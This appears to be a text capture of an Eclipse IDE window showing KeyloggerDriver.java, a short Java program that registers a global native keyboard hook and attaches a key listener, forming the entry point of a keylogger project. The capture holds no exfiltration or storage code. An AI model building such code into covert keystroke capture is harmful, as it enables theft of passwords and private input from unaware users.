 eclipse-workspace - KeyloggerMain/src/keylogger/KeyloggerDriver.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
Logger.java *LoggerTest.java Keylogger.java *KeyloggerDriver.java
1 package keylogger;
2
3 public class KeyloggerDriver {
4
5 public static void main(String[] args) {
6 try {
7 GlobalScreen.registerNativeHook();
8 }
9 catch (NativeHookException ex) {
10 System.err.println("There was a problem registering the native hook.");
11 System.err.println(ex.getMessage());
12
13 System.exit(1);
14 }
15
16 GlobalScreen.addNativeKeyListener(new GlobalKeyListenerExample());
17
18 }
19
20 }
21
Task List
Find All Activate...
Outline
keylogger
KeyloggerDriver
main(String[]) : void
Problems Javadoc Declaration Console
No consoles to display at this time.
Writable Smart Insert 16 : 75
2:52 PM